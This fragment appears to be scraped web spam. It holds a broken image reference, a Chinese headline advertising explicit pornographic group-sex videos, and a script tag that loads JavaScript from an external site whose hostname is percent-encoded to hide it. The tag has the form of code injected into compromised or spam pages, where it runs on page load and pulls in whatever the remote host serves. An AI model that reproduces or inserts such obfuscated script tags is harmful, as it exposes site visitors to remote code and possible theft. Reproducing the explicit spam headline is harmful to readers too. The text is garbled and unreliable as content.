 【换妻游戏】以欣、Amy、伊奶蝶三美大战4男的淫乱大聚会，喷水,吞精,舔逼<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>